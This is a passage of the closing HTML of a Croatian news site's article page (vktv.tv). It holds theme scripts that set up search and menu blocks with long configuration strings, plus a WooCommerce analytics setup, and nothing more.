oggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_56';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_56');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"14","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiI1In0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","tdc_css":"[base64]","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-caret-down","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#153396","elem_space":"4","f_mm_sub_font_line_height":"1","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_63';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#1e73be","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#000000","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_input_font_family":"521","f_placeholder_font_family":"521","f_title_font_family":"521","f_title_font_transform":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#1e73be","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjkiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjIuNiJ9","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"","modules_category_padding":"0 0 6px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"521","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiItNSIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#1e73be","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#1e73be","author_txt_hover":"#000000","all_underline_height":"1","video_icon":"30","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","btn_bg_h":"#000000","float_block":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_63');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_98'),
                        blockClass = '.tdi_98',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_button","style_general_header_user","style_general_header_weather","style_general_header_date","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_trending_now","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_post_meta","style_general_single_date","style_general_icon","style_general_modified_date","style_general_single_author","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_author_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://vktv.tv/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://vktv.tv/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":112628798,"store_id":"aeae18f6-78f1-4e9d-a1b0-3979acb9aed5","ui":null,"url":"https://vktv.tv","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Zagreb","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Aktualno","\u017dupanijski savez \u0161portova ekipa je koja kontinuirano i dobro radi"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>
